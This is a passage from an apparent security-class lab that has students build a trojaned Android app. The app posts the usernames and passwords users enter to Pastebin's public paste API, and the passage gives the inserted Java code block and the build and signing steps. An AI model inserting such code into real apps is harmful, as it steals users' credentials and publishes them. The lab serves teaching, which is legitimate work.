
Don't Be Evil
This is a nasty thing to do. Only distribute your trojaned apps in controlled test environments!Please be responsible in how you use this information! If you commit crimes, I won't be able to save you.
I will post the stolen passwords on the Internet, which is a lot scarier than just logging lt locally.
At the top right, click "sign up".
Fill in the form. You can use mailinator.com if you wish.
Open the email you used and click on a link to activate your Pastebin account.
At the top right of Pastebin, click api.
Find your Developer API Key, as shown below.

This technique won't work on closed-source projects, of course, because you don't have access to the Java code.
Open the RestClient.smali file, as shown below.

// START OF EVIL TROJAN CODE
String pasteurl = "http://pastebin.com/api/api_post.php";
Map<String, String> parameters_trojan = new HashMap<String, String>();
parameters_trojan.put("api_dev_key", "09deadbeefdeadbeefdeadbeefcafee1");
parameters_trojan.put("api_option", "paste");
String Pastedata = "Android keylogger trojan for samsclass from YOURNAME ";
parameters_trojan.put("api_paste_code", Pastedata + username + ":" + password);
JsonResponse = postHttpContent(pasteurl, parameters_trojan);
// END OF EVIL TROJAN CODE
Follow the steps on your screen to build and sign the project.
You should see the message "Signed APK's generated successfully", as shown below.

YOU MUST SUBMIT A FULL-SCREEN IMAGE FOR FULL CREDIT!
Paste the image into Paint.
Save the image with the filename "YOUR NAME Proj 5xa", replacing "YOUR NAME" with your real name.
Attempt a login with these credentials:
On the right side, click "Public Pastes, as shown below.

A list of recent pastes appears, as shown below.

Find the paste with your name on it and click it. You should see your stolen username and password, as shown below.


Save a full-desktop image of this screen. On a Mac, press Commmand+3. On a PC, press Shift+PrntScrn and paste into Paint.
YOU MUST SUBMIT A FULL-SCREEN IMAGE FOR FULL CREDIT!
Paste the image into Paint.
Save the image with the filename "YOUR NAME Proj 5xb", replacing "YOUR NAME" with your real name.